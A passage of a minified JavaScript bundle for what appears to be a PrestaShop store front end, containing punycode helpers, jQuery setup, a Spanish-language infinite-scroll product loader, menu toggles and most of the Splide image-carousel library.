d(e,(function(e){return o.test(e)?m(e.slice(4).toLowerCase()):e}))};t.toUnicode=g;var b=function(e){return d(e,(function(e){return i.test(e)?"xn--"+y(e):e}))};t.toASCII=b;var x={version:"2.1.0",ucs2:{decode:f,encode:p},decode:m,encode:y,toASCII:b,toUnicode:g};t.default=x},825:e=>{e.exports=prestashop}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r](i,i.exports,n),i.loaded=!0,i.exports}n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e=a(n(339)),t=a(n(825)),r=a(n(291));n(52),n(882),n(165),n(827),n(965),n(999),n(982),n(432),n(90),n(226),n(26);var o=n(988),i=a(n(247));function a(e){return e&&e.__esModule?e:{default:e}}for(var s in r.default.prototype)t.default[s]=r.default.prototype[s];window.$=e.default,window.jQuery=e.default,(0,e.default)(document).ready((function(){(0,o.psShowHide)(),(0,i.default)('input[type="email"]')}))})()})();(()=>{var n={409:()=>{$(document).on("click",".btn_inifinitescroll",function(){var t,e,n=document.getElementById("btn_inifinitescroll").dataset.pag;$("link[rel='canonical']").attr("href"),params=$(location).attr("href").split("?"),e=void 0!==params[1]?(page=params[1].split("page="),void 0!==page[1]?(t=params[0]+"?"+page[0]+"page="+n+"&from-xhr",params[0]+"?"+page[0]+"page="+n):(t=params[0]+"?"+page[0]+"&page="+n+"&from-xhr",params[0]+"?"+page[0]+"&page="+n)):(t=params[0]+"?page="+n+"&from-xhr",params[0]+"?page="+n),$("body").append(`<div class="faceted-overlay">
    <div class="overlay__inner">
    <div class="overlay__content"><span class="spinner"></span></div>
    </div>
    </div>`),$.ajax({url:t,type:"GET",dataType:"json",success:function(t){items_shown_to=t.pagination.items_shown_to,total_items=t.pagination.total_items,porcentaje=100*items_shown_to/total_items,$(".pagination").remove(),$("#js-product-list").append(t.rendered_products),porcentaje<100?(pag_next=parseInt(n)+1,$("#btn_inifinitescroll").attr("data-pag",pag_next)):$("#btn_inifinitescroll").remove(),history.pushState({},null,e)},error:function(){alert("Hubo un problema con la carga, intentelo de nuevo")},complete:function(){$(".faceted-overlay").remove()}})}),$(document).ready(function(){var t;$(document).on("click","#left-column .category-top-menu .read-more .button",function(){return t=$(this),$p=t.parent(),t=$p.parent(),t.find("p:not('.read-more')").each(function(){$(this).outerHeight()}),t.css({height:"auto","max-height":9999}),$p.fadeOut(),!1})}),$(document).ready(function(){$("#mobile__menu").on("click",function(){$("#mobile_top_menu_wrapper").toggle()})})},240:()=>{!function(){"use strict";var i={d:function(t,e){for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},s={};i.r(s),i.d(s,{CREATED:function(){return V},DESTROYED:function(){return q},IDLE:function(){return z},MOUNTED:function(){return R},MOVING:function(){return $}});function o(){return(o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,i=arguments[e];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var b=Object.keys;function v(n,i){b(n).some(function(t,e){return i(n[t],t,e)})}function h(e){return b(e).map(function(t){return e[t]})}function r(t){return"object"==typeof t}function a(t,e){var n=o({},t);return v(e,function(t,e){r(t)?(r(n[e])||(n[e]={}),n[e]=a(n[e],t)):n[e]=t}),n}function l(t){return Array.isArray(t)?t:[t]}function y(t,e,n){return Math.min(Math.max(t,n<e?n:e),n<e?e:n)}function p(t,e){var n=0;return t.replace(/%s/g,function(){return l(e)[n++]})}function w(t){var e=typeof t;return"number"==e&&0<t?parseFloat(t)+"px":"string"==e?t:""}function m(t){return t<10?"0"+t:t}function x(t,e){var n;return"string"==typeof e&&(E(n=d("div",{}),{position:"absolute",width:e}),S(t,n),e=n.clientWidth,_(n)),+e||0}function c(t,e){return t?t.querySelector(e.split(" ")[0]):null}function g(t,e){return u(t,e)[0]}function u(t,e){return t?h(t.children).filter(function(t){return A(t,e.split(" ")[0])||t.tagName===e}):[]}function d(t,e){var n=document.createElement(t);return v(e,function(t,e){return O(n,e,t)}),n}function f(t){var e=d("div",{});return e.innerHTML=t,e.firstChild}function _(t){l(t).forEach(function(t){var e;!t||(e=t.parentElement)&&e.removeChild(t)})}function S(t,e){t&&t.appendChild(e)}function C(t,e){var n;t&&e&&((n=e.parentElement)&&n.insertBefore(t,e))}function E(n,t){n&&v(t,function(t,e){null!==t&&(n.style[e]=t)})}function n(e,t,n){e&&l(t).forEach(function(t){t&&e.classList[n?"remove":"add"](t)})}function T(t,e){n(t,e,!1)}function k(t,e){n(t,e,!0)}function A(t,e){return!!t&&t.classList.contains(e)}function O(t,e,n){t&&t.setAttribute(e,n)}function I(t,e){return t?t.getAttribute(e):""}function P(t,e){l(e).forEach(function(e){l(t).forEach(function(t){return t&&t.removeAttribute(e)})})}function j(t){return t.getBoundingClientRect()}function N(l,c){var u,f;return{mount:function(){u=c.Elements.list,l.on("transitionend",function(t){t.target===u&&f&&f()},u)},start:function(t,e,n,i,o){var r=l.options,s=c.Controller.edgeIndex,a=r.speed;f=o,l.is(L)&&(0===n&&s<=e||s<=n&&0===e)&&(a=r.rewindSpeed||a),E(u,{transition:"transform "+a+"ms "+r.easing,transform:"translate("+i.x+"px,"+i.y+"px)"})}}}function D(n,s){function a(t){var e=n.options;E(s.Elements.slides[t],{transition:"opacity "+e.speed+"ms "+e.easing})}return{mount:function(){a(n.index)},start:function(t,e,n,i,o){var r=s.Elements.track;E(r,{height:w(r.clientHeight)}),a(e),setTimeout(function(){o(),E(r,{height:""})})}}}var L="slide",B="loop",F="fade";function M(t,e){if(!t)throw new Error(e)}var t="splide",H={active:"is-active",visible:"is-visible",loading:"is-loading"},W={type:"slide",rewind:!1,speed:400,rewindSpeed:0,waitForTransition:!0,width:0,height:0,fixedWidth:0,fixedHeight:0,heightRatio:0,autoWidth:!1,autoHeight:!1,perPage:1,perMove:0,clones:0,start:0,focus:!1,gap:0,padding:0,arrows:!0,arrowPath:"",pagination:!0,autoplay:!1,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,lazyLoad:!1,preloadPages:1,easing:"cubic-bezier(.42,.65,.27,.99)",keyboard:"global",drag:!0,dragAngleThreshold:30,swipeDistanceThreshold:150,flickVelocityThreshold:.6,flickPower:600,flickMaxPages:1,direction:"ltr",cover:!1,accessibility:!0,slideFocus:!0,isNavigation:!1,trimSpace:!0,updateOnMove:!1,throttle:100,destroy:!1,breakpoints:!1,classes:{root:t,slider:t+"__slider",track:t+"__track",list:t+"__list",slide:t+"__slide",container:t+"__slide__container",arrows:t+"__arrows",arrow:t+"__arrow",prev:t+"__arrow--prev",next:t+"__arrow--next",pagination:t+"__pagination",page:t+"__pagination__page",clone:t+"__slide--clone",progress:t+"__progress",bar:t+"__progress__bar",autoplay:t+"__autoplay",play:t+"__play",pause:t+"__pause",spinner:t+"__spinner",sr:t+"__sr"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}},V=1,R=2,z=3,$=4,q=5;function U(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var t=function(){function t(t,e,n){function i(t){t.elm&&t.elm.removeEventListener(t.event,t.handler,t.options)}var o,r;void 0===e&&(e={}),void 0===n&&(n={}),this.root=t instanceof Element?t:document.querySelector(t),M(this.root,"An invalid element/selector was given."),this.Components=null,this.Event=(o=[],{on:function(t,e,n,i){void 0===n&&(n=null),void 0===i&&(i={}),t.split(" ").forEach(function(t){n&&n.addEventListener(t,e,i),o.push({event:t,handler:e,elm:n,options:i})})},off:function(t,n){void 0===n&&(n=null),t.split(" ").forEach(function(e){o=o.filter(function(t){return!t||t.event!==e||t.elm!==n||(i(t),!1)})})},emit:function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];o.forEach(function(t){t.elm||t.event.split(".")[0]!==e||t.handler.apply(t,n)})},destroy:function(){o.forEach(i),o=[]}}),this.State=(r=V,{set:function(t){r=t},is:function(t){return t===r}}),this.STATES=s,this._o=a(W,e),this._i=0,this._c=n,this._e={},this._t=null}var e,n,i=t.prototype;return i.mount=function(t,e){var n,i,o=this;void 0===t&&(t=this._e),void 0===e&&(e=this._t),this.State.set(V),this._e=t,this._t=e,this.Components=(t=a((n=this)._c,t),e=e,i={},v(t,function(t,e){i[e]=t(n,i,e.toLowerCase())}),e=e||(n.is(F)?D:N),i.Transition=e(n,i),i);try{v(this.Components,function(t,e){var n=t.required;void 0===n||n?t.mount&&t.mount():delete o.Components[e]})}catch(t){return void t.message}var r=this.State;return r.set(R),v(this.Components,function(t){t.mounted&&t.mounted()}),this.emit("mounted"),r.set(z),this.emit("ready"),E(this.root,{visibility:"visible"}),this.on("move drag",function(){return r.set($)}).on("moved dragged",function(){return r.set(z)}),this},i.sync=function(t){return this.sibling=t,this},i.on=function(t,e,n,i){return this.Event.on(t,e,n=void 0===n?null:n,i=void 0===i?{}:i),this},i.off=function(t,e){return this.Event.off(t,e=void 0===e?null:e),this},i.emit=function(t){for(var e,n=arguments.length,i=new Array(1<n?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];return(e=this.Event).emit.apply(e,[t].concat(i)),this},i.go=function(t,e){return void 0===e&&(e=this.options.waitForTransition),(this.State.is(z)||this.State.is($)&&!e)&&this.Components.Controller.go(t,!1),this},i.is=function(t){return t===this._o.type},i.add=function(t,e){return this.Components.Elements.add(t,e=void 0===e?-1:e,this.refresh.bind(this)),this},i.remove=function(t){return this.Components.Elements.remove(t),this.refresh(),this},i.refresh=function(){return this.emit("refresh:before").emit("refresh").emit("resize"),this},i.destroy=function(e){var t=this;if(void 0===e&&(e=!0),!this.State.is(V))return h(this.Components).reverse().forEach(function(t){t.destroy&&t.destroy(e)}),this.emit("destroy",e),this.Event.destroy(),this.State.set(q),this;this.on("ready",function(){return t.destroy(e)})},e=t,(i=[{key:"index",get:function(){return this._i},set:function(t){this._i=parseInt(t)}},{key:"length",get:function(){return this.Components.Elements.length}},{key:"options",get:function(){return this._o},set:function(t){var e=this.State.is(V);e||this.emit("update"),this._o=a(this._o,t),e||this.emit("updated",this._o)}},{key:"classes",get:function(){return this._o.classes}},{key:"i18n",get:function(){return this._o.i18n}}])&&U(e.prototype,i),n&&U(e,n),t}(),Q="rtl",Y="ttb",K="update.slide",X=Math.floor,G=Math.abs;function Z(t,e){var n;return function(){n=n||setTimeout(function(){t(),n=null},e)}}function e(e,n,i){function o(t){c||(r||(r=t,a&&a<1&&(r-=a*n)),a=(s=t-r)/n,n<=s&&(r=0,a=1,e()),i&&i(a),l(o))}var r,s,a,l=window.requestAnimationFrame,c=!0;return{pause:function(){c=!0,r=0},play:function(t){r=0,t&&(a=0),c&&(c=!1,l(o))}}}var J=Math.abs,tt=1,et=2,nt=3,it="move.page",ot="updated.page refresh.page",rt="data-splide-lazy",st="data-splide-lazy-srcset",at="aria-current",lt="aria-controls",ct="aria-label",ut="aria-hidden",ft="tabindex",dt={ltr:{ArrowLeft:"<",ArrowRight:">",Left:"<",Right:">"},rtl:{ArrowLeft:">",ArrowRight:"<",Left:">",Right:"<"},ttb:{ArrowUp:"<",ArrowDown:">",Up:"<",Down:">"}},pt="move.sync",ht="mouseup touchend",mt=[" ","Enter","Spacebar"],gt={Options:function(t){var e=I(t.root,"data-splide");if(e)try{t.options=JSON.parse(e)}catch(t){t.message}return{mount:function(){t.State.is(V)&&(t.index=t.options.start)}}},Breakpoints:function(i){var o,r,s=i.options.breakpoints,e=Z(t,50),a=[];function t(){var t,e,n=(e=a.filter(function(t){return t.mql.matches})[0])?e.point:-1;n!==r&&(r=n,t=i.State,(n=(e=s[n]||o).destroy)?(i.options=o,i.destroy("completely"===n)):(t.is(q)&&i.mount(),i.options=e))}return{required:s&&matchMedia,mount:function(){a=Object.keys(s).sort(function(t,e){return+t-+e}).map(function(t){return{point:t,mql:matchMedia("(max-width:"+t+"px)")}}),this.destroy(!0),addEventListener("resize",e),o=i.options,t()},destroy:function(t){t&&removeEventListener("resize",e)}}},Controller:function(r,n){var s,i,a={mount:function(){s=r.options,i=r.is(B),r.on("move",function(t){r.index=t}).on("updated refresh",function(t){s=t||s,r.index=y(r.index,0,a.edgeIndex)})},go:function(t,e){t=this.trim(this.parse(t));n.Track.go(t,this.rewind(t),e)},parse:function(t){var e=r.index,n=String(t).match(/([+\-<>]+)(\d+)?/),i=n?n[1]:"",o=n?parseInt(n[2]):0;switch(i){case"+":e+=o||1;break;case"-":e-=o||1;break;case">":case"<":e=function(t,e,n){if(-1<t)return a.toIndex(t);t=s.perMove,n=n?-1:1;if(t)return e+t*n;return a.toIndex(a.toPage(e)+n)}(o,e,"<"===i);break;default:e=parseInt(t)}return e},toIndex:function(t){if(o())return t;var e=r.length,n=s.perPage,t=t*n;return t=e-n<=(t-=(this.pageLength*n-e)*X(t/e))&&t<e?e-n:t},toPage:function(t){if(o())return t;var e=r.length,n=s.perPage;return X(e-n<=t&&t<e?(e-1)/n:t/n)},trim:function(t){return t=!i?s.rewind?this.rewind(t):y(t,0,this.edgeIndex):t},rewind:function(t){var e=this.edgeIndex;if(i){for(;e<t;)t-=e+1;for(;t<0;)t+=e+1}else e<t?t=0:t<0&&(t=e);return t},isRtl:function(){return s.direction===Q},get pageLength(){var t=r.length;return o()?t:Math.ceil(t/s.perPage)},get edgeIndex(){var t=r.length;return t?o()||s.isNavigation||i?t-1:t-s.perPage:0},get prevIndex(){var t=r.index-1;return-1<(t=i||s.rewind?this.rewind(t):t)?t:-1},get nextIndex(){var t=r.index+1;return(i||s.rewind)&&(t=this.rewind(t)),r.index<t&&t<=this.edgeIndex||0===t?t:-1}};function o(){return!1!==s.focus}return a},Elements:function(d,i){var t,e=d.root,o=d.classes,p=[];e.id||(window.splide=window.splide||{},t=window.splide.uid||0,window.splide.uid=++t,e.id="splide"+m(t));var r={mount:function(){var t=this;this.init(),d.on("refresh",function(){t.destroy(),t.init()}).on("updated",function(){k(e,s()),T(e,s())})},destroy:function(){p.forEach(function(t){t.destroy()}),p=[],k(e,s())},init:function(){var n=this;!function(){r.slider=g(e,o.slider),r.track=c(e,"."+o.track),r.list=g(r.track,o.list),M(r.track&&r.list,"Track or list was not found."),r.slides=u(r.list,o.slide);var t=a(o.arrows);r.arrows={prev:c(t,"."+o.prev),next:c(t,"."+o.next)};t=a(o.autoplay);r.bar=c(a(o.progress),"."+o.bar),r.play=c(t,"."+o.play),r.pause=c(t,"."+o.pause),r.track.id=r.track.id||e.id+"-track",r.list.id=r.list.id||e.id+"-list"}(),T(e,s()),this.slides.forEach(function(t,e){n.register(t,e,-1)})},register:function(t,e,n){var o,i,r,s,a,l,c,t=(i=e,r=n,s=t,a=(o=d).options.updateOnMove,l="ready.slide updated.slide resized.slide moved.slide"+(a?" move.slide":""),c={slide:s,index:i,realIndex:r,container:g(s,o.classes.container),isClone:-1<r,mount:function(){var t=this;this.isClone||(s.id=o.root.id+"-slide"+m(i+1)),o.on(l,function(){return t.update()}).on(K,f).on("click",function(){return o.emit("click",t)},s),a&&o.on("move.slide",function(t){t===r&&u(!0,!1)}),E(s,{display:""}),this.styles=I(s,"style")||""},destroy:function(){o.off(l).off(K).off("click",s),k(s,h(H)),f(),P(this.container,"style")},update:function(){u(this.isActive(),!1),u(this.isVisible(),!0)},isActive:function(){return o.index===i},isVisible:function(){var t=this.isActive();if(o.is(F)||t)return t;var e=Math.ceil,n=j(o.Components.Elements.track),t=j(s);return o.options.direction===Y?n.top<=t.top&&t.bottom<=e(n.bottom):n.left<=t.left&&t.right<=e(n.right)},isWithin:function(t,e){t=Math.abs(t-i);return(t=!o.is(L)&&!this.isClone?Math.min(t,o.length-t):t)<e}});function u(t,e){var n=e?"visible":"active",i=H[n];t?(T(s,i),o.emit(n,c)):A(s,i)&&(k(s,i),o.emit(e?"hidden":"inactive",c))}function f(){O(s,"style",c.styles)}t.mount(),p.push(t)},getSlide:function(e){return p.filter(function(t){return t.index===e})[0]},getSlides:function(t){return t?p:p.filter(function(t){return!t.isClone})},getSlidesByPage:function(t){var e=i.Controller.toIndex(t),t=d.options,n=!1!==t.focus?1:t.perPage;return p.filter(function(t){t=t.index;return e<=t&&t<e+n})},add:function(t,e,n){var i,o,r,s;(t="string"==typeof t?f(t):t)instanceof Element&&(i=this.slides[e],E(t,{display:"none"}),i?(C(t,i),this.slides.splice(e,0,t)):(S(this.list,t),this.slides.push(t)),o=function(){n&&n(t)},(s=(e=(e=t).querySelectorAll("img")).length)?(r=0,v(e,function(t){t.onload=t.onerror=function(){++r===s&&o()}})):o())},remove:function(t){_(this.slides.splice(t,1)[0])},each:function(t){p.forEach(t)},get length(){return this.slides.length},get total(){return p.length}};function s(){var t=o.root,e=d.options;return[t+"--"+e.type,t+"--"+e.direction,e.drag?t+"--draggable":"",e.isNavigation?t+"--nav":"",H.active]}function a(t){return g(e,t)||g(r.slider,t)}return r},Track:function(r,s){var n,e,o,i=r.options.direction===Y,a=r.is(F),l=r.options.direction===Q,c=!1,u=l?1:-1,f={sign:u,mount:function(){e=s.Elements,n=s.Layout,o=e.list},mounted:function(){var t=this;a||(this.jump(0),r.on("mounted resize updated",function(){t.jump(r.index)}))},go:function(t,e,n){var i=p(t),o=r.index;r.State.is($)&&c||(c=t!==e,n||r.emit("move",e,o,t),1<=Math.abs(i-this.position)||a?s.Transition.start(t,e,o,this.toCoord(i),function(){d(t,e,o,n)}):t!==o&&"move"===r.options.trimSpace?s.Controller.go(t+t-o,n):d(t,e,o,n))},jump:function(t){this.translate(p(t))},translate:function(t){E(o,{transform:"translate"+(i?"Y":"X")+"("+t+"px)"})},cancel:function(){r.is(B)?this.shift():this.translate(this.position),E(o,{transition:""})},shift:function(){var t=G(this.position),e=G(this.toPosition(0)),n=G(this.toPosition(r.length)),i=n-e;t<e?t+=i:n<t&&(t-=i),this.translate(u*t)},trim:function(t){return!r.options.trimSpace||r.is(B)?t:y(t,u*(n.totalSize()-n.size-n.gap),0)},toIndex:function(n){var i=this,o=0,r=1/0;return e.getSlides(!0).forEach(function(t){var e=t.index,t=G(i.toPosition(e)-n);t<r&&(r=t,o=e)}),o},toCoord:function(t){return{x:i?0:t,y:i?t:0}},toPosition:function(t){var e=n.totalSize(t)-n.slideSize(t)-n.gap;return u*(e+this.offset(t))},offset:function(t){var e=r.options.focus,t=n.slideSize(t);return"center"===e?-(n.size-t)/2:-(parseInt(e)||0)*(t+n.gap)},get position(){var t=i?"top":l?"right":"left";return j(o)[t]-(j(e.track)[t]-n.padding[t]*u)}};function d(t,e,n,i){E(o,{transition:""}),c=!1,a||f.jump(e),i||r.emit("moved",e,n,t)}function p(t){return f.trim(f.toPosition(t))}return f},Clones:function(o,t){var s=[],e=0,a=t.Elements,n={mount:function(){var t=this;o.is(B)&&(i(),o.on("refresh:before",function(){t.destroy()}).on("refresh",i).on("resize",function(){e!==r()&&(t.destroy(),o.refresh())}))},destroy:function(){_(s),s=[]},get clones(){return s},get length(){return s.length}};function i(){n.destroy(),function(n){var i=a.length,o=a.register;if(i){for(var r=a.slides;r.length<n;)r=r.concat(r);r.slice(0,n).forEach(function(t,e){t=l(t);S(a.list,t),s.push(t),o(t,e+i,e%i)}),r.slice(-n).forEach(function(t,e){t=l(t);C(t,r[0]),s.push(t),o(t,e-n,(i+e-n%i)%i)})}}(e=r())}function r(){var t=o.options;if(t.clones)return t.clones;var e=t.autoWidth||t.autoHeight?a.length:t.perPage,n=t.direction===Y?"Height":"Width",i=x(o.root,t["fixed"+n]);return(e=i?Math.ceil(a.track["client"+n]/i):e)*(t.drag?t.flickMaxPages+1:1)}function l(t){t=t.cloneNode(!0);return T(t,o.classes.clone),P(t,"id"),t}return n},Layout:function(t,e){var n,i,o,r,s,a,l,c,u,f,d,p,h=e.Elements,m=t.options.direction===Y,g=(n={mount:function(){t.on("resize load",Z(function(){t.emit("resize")},t.options.throttle),window).on("resize",y).on("updated refresh",v),v(),this.totalSize=m?this.totalHeight:this.totalWidth,this.slideSize=m?this.slideHeight:this.slideWidth},destroy:function(){P([h.list,h.track],"style")},get size(){return m?this.height:this.width}},i=m?(c=t,d=e.Elements,p=c.root,{margin:"marginBottom",init:function(){this.resize()},resize:function(){f=c.options,u=d.track,this.gap=x(p,f.gap);var t=f.padding,e=x(p,t.top||t),t=x(p,t.bottom||t);this.padding={top:e,bottom:t},E(u,{paddingTop:w(e),paddingBottom:w(t)})},totalHeight:function(t){void 0===t&&(t=c.length-1);t=d.getSlide(t);return t?j(t.slide).bottom-j(d.list).top+this.gap:0},slideWidth:function(){return x(p,f.fixedWidth||this.width)},slideHeight:function(t){if(f.autoHeight){var e=d.getSlide(t);return e?e.slide.offsetHeight:0}e=f.fixedHeight||(this.height+this.gap)/f.perPage-this.gap;return x(p,e)},get width(){return u.clientWidth},get height(){var t=f.height||this.width*f.heightRatio;return M(t,'"height" or "heightRatio" is missing.'),x(p,t)-this.padding.top-this.padding.bottom}}):(o=t,s=e.Elements,a=o.root,{margin:"margin"+((l=o.options).direction===Q?"Left":"Right"),height:0,init:function(){this.resize()},resize:function(){l=o.options,r=s.track,this.gap=x(a,l.gap);var t=l.padding,e=x(a,t.left||t),t=x(a,t.right||t);this.padding={left:e,right:t},E(r,{paddingLeft:w(e),paddingRight:w(t)})},totalWidth:function(t){void 0===t&&(t=o.length-1);var e=s.getSlide(t),n=0;return e&&(t=j(e.slide),e=j(s.list),n=l.direction===Q?e.right-t.left:t.right-e.left,n+=this.gap),n},slideWidth:function(t){if(l.autoWidth){var e=s.getSlide(t);return e?e.slide.offsetWidth:0}e=l.fixedWidth||(this.width+this.gap)/l.perPage-this.gap;return x(a,e)},slideHeight:function(){var t=l.height||l.fixedHeight||this.width*l.heightRatio;return x(a,t)},get width(){return r.clientWidth-this.padding.left-this.padding.right}}),b(i).forEach(function(t){n[t]||Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(i,t))}),n);function v(){g.init(),E(t.root,{maxWidth:w(t.options.width)}),h.each(function(t){t.slide.style[g.margin]=w(g.gap)}),y()}function y(){var e=t.options;g.resize(),E(h.track,{height:w(g.height)});var n=e.autoHeight?null:w(g.slideHeight());h.each(function(t){E(t.container,{height:n}),E(t.slide,{width:e.autoWidth?null:w(g.slideWidth(t.index)),height:t.container?null:n})}),t.emit("resized")}return g},Drag:function(a,l){var n,i,o,r,c=l.Track,u=l.Controller,s=a.options.direction===Y,f=s?"y":"x",e={disabled:!1,mount:function(){var t=this,e=l.Elements,n=e.track;a.on("touchstart mousedown",d,n).on("touchmove mousemove",h,n,{passive:!1}).on("touchend touchcancel mouseleave mouseup dragend",m,n).on("mounted refresh",function(){v(e.list.querySelectorAll("img, a"),function(t){a.off("dragstart",t).on("dragstart",function(t){t.preventDefault()},t,{passive:!1})})}).on("mounted updated",function(){t.disabled=!a.options.drag})}};function d(t){e.disabled||r||p(t)}function p(t){n=c.toCoord(c.position),i=g(t,{}),o=i}function h(t){var e;i&&(o=g(t,i),r?(t.cancelable&&t.preventDefault(),a.is(F)||(e=n[f]+o.offset[f],c.translate(function(t){{var e,n,i;a.is(L)&&(e=c.sign,n=e*c.trim(c.toPosition(0)),i=e*c.trim(c.toPosition(u.edgeIndex)),(t*=e)<n?t=n-7*Math.log(n-t):i<t&&(t=i+7*Math.log(t-i)),t*=e)}return t}(e)))):function(t){t=t.offset;if(a.State.is($)&&a.options.waitForTransition)return!1;t=180*Math.atan(J(t.y)/J(t.x))/Math.PI;s&&(t=90-t);return t<a.options.dragAngleThreshold}(o)&&(a.emit("drag",i),r=!0,c.cancel(),p(t)))}function m(){i=null,r&&(a.emit("dragged",o),function(t){var e=t.velocity[f],n=J(e);{var i,o,r,s;0<n&&(i=a.options,o=a.index,r=e<0?-1:1,s=o,a.is(F)||(e=c.position,n>i.flickVelocityThreshold&&J(t.offset[f])<i.swipeDistanceThreshold&&(e+=r*Math.min(n*i.flickPower,l.Layout.size*(i.flickMaxPages||1))),s=c.toIndex(e)),s===o&&.1<n&&(s=o+r*c.sign),a.is(L)&&(s=y(s,0,u.edgeIndex)),u.go(s,i.isNavigation))}}(o),r=!1)}function g(t,e){var n=t.timeStamp,i=t.touches,o=i?i[0]:t,r=o.clientX,i=o.clientY,t=e.to||{},o=t.x,t=t.y,t={x:r-(void 0===o?r:o),y:i-(void 0===t?i:t)},e=n-(e.time||0);return{to:{x:r,y:i},offset:t,time:n,velocity:{x:t.x/e,y:t.y/e}}}return e},Click:function(t,e){var n=!1;function i(t){n&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation())}return{required:t.options.drag,mount:function(){t.on("click",i,e.Elements.track,{capture:!0}).on("drag",function(){n=!0}).on("dragged",function(){setTimeout(function(){n=!1})})}}},Autoplay:function(o,t,n){var i,r=[],s=t.Elements,a={required:o.options.autoplay,mount:function(){var t=o.options;s.slides.length>t.perPage&&(i=e(function(){o.go(">")},t.interval,function(t){o.emit(n+":playing",t),s.bar&&E(s.bar,{width:100*t+"%"})}),function(){var t=o.options,e=o.sibling,e=[o.root,e?e.root:null];t.pauseOnHover&&(l(e,"mouseleave",tt,!0),l(e,"mouseenter",tt,!1));t.pauseOnFocus&&(l(e,"focusout",et,!0),l(e,"focusin",et,!1));s.play&&o.on("click",function(){a.play(et),a.play(nt)},s.play);s.pause&&l([s.pause],"click",nt,!1);o.on("move refresh",function(){a.play()}).on("destroy",function(){a.pause()})}(),this.play())},play:function(e){void 0===e&&(e=0),(r=r.filter(function(t){return t!==e})).length||(o.emit(n+":play"),i.play(o.options.resetProgress))},pause:function(t){void 0===t&&(t=0),i.pause(),-1===r.indexOf(t)&&r.push(t),1===r.length&&o.emit(n+":pause")}};function l(t,e,n,i){t.forEach(function(t){o.on(e,function(){a[i?"play":"pause"](n)},t)})}return a},Cover:function(t,n){function e(e){n.Elements.each(function(t){t=g(t.slide,"IMG")||g(t.container,"IMG");t&&t.src&&i(t,e)})}function i(t,e){E(t.parentElement,{background:e?"":'center/cover no-repeat url("'+t.src+'")'}),E(t,{display:e?"":"none"})}return{required:t.options.cover,mount:function(){t.on("lazyload:loaded",function(t){i(t,!1)}),t.on("mounted updated refresh",function(){return e(!1)})},destroy:function(){e(!0)}}},Arrows:function(i,o,r){var s,a,t,n=i.classes,l=i.root,c=o.Elements;function e(){var t=o.Controller,e=t.prevIndex,n=t.nextIndex,t=i.length>i.options.perPage||i.is(B);s.disabled=e<0||!t,a.disabled=n<0||!t,i.emit(r+":updated",s,a,e,n)}function u(t){return f('<button class="'+n.arrow+" "+(t?n.prev:n.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg"\tviewBox="0 0 40 40"\twidth="40"\theight="40"><path d="'+(i.options.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}return{required:i.options.arrows,mount:function(){s=c.arrows.prev,a=c.arrows.next,s&&a||!i.options.arrows||(s=u(!0),a=u(!1),t=!0,function(){var t=d("div",{class:n.arrows});S(t,s),S(t,a);var e=c.slider,e="slider"===i.options.arrows&&e?e:l;C(t,e.firstElementChild)}()),s&&a&&i.on("click",function(){i.go("<")},s).on("click",function(){i.go(">")},a).on("mounted move updated refresh",e),this.arrows={prev:s,next:a}},mounted:function(){i.emit(r+":mounted",s,a)},destroy:function(){P([s,a],"disabled"),t&&_(s.parentElement)}}},Pagination:function(s,e,i){var a={},l=e.Elements,c={mount:function(){var e,o,r,t,n=s.options.pagination;n&&(e=s.options,o=s.classes,r=d("ul",{class:o.pagination}),t=l.getSlides(!1).filter(function(t){return!1!==e.focus||t.index%e.perPage==0}).map(function(t,e){var n=d("li",{}),i=d("button",{class:o.page,type:"button"});return S(n,i),S(r,n),s.on("click",function(){s.go(">"+e)},i),{li:n,button:i,page:e,Slides:l.getSlidesByPage(e)}}),a={list:r,items:t},t=l.slider,S("slider"===n&&t?t:s.root,a.list),s.on(it,u)),s.off(ot).on(ot,function(){c.destroy(),s.options.pagination&&(c.mount(),c.mounted())})},mounted:function(){var t;s.options.pagination&&(t=s.index,s.emit(i+":mounted",a,this.getItem(t)),u(t,-1))},destroy:function(){_(a.list),a.items&&a.items.forEach(function(t){s.off("click",t.button)}),s.off(it),a={}},getItem:function(t){return a.items[e.Controller.toPage(t)]},get data(){return a}};function u(t,e){var n=c.getItem(e),e=c.getItem(t),t=H.active;n&&k(n.button,t),e&&T(e.button,t),s.emit(i+":updated",a,n,e)}return c},LazyLoad:function(o,t,r){var e,n,i=o.options,s="sequential"===i.lazyLoad;function a(){n=[],e=0}function l(e){e=isNaN(e)?o.index:e,(n=n.filter(function(t){return!t.Slide.isWithin(e,i.perPage*(i.preloadPages+1))||(c(t.img,t.Slide),!1)}))[0]||o.off("moved."+r)}function c(t,e){T(e.slide,H.loading);var n=d("span",{class:o.classes.spinner});S(t.parentElement,n),t.onload=function(){f(t,n,e,!1)},t.onerror=function(){f(t,n,e,!0)},O(t,"srcset",I(t,st)||""),O(t,"src",I(t,rt)||"")}function u(){var t;e<n.length&&c((t=n[e]).img,t.Slide),e++}function 